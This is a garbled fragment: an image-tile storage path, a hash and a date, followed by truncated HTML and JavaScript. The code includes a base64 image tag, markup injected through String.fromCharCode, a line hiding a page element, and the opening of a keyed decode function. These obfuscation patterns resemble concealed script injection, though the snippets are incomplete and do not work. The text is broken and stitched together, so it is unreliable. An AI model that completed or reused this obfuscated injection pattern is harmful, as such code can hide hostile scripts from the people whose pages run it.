
Hash-code:
505b3b68f3bc34d3cae51748f784d9eb
2025-12-29
<img src="data:image/gif;base64,R0lGODlh
{m.innerHTML=String.fromCharCode(60,100,105
ui').style.display='none';var dc=(function(s,k)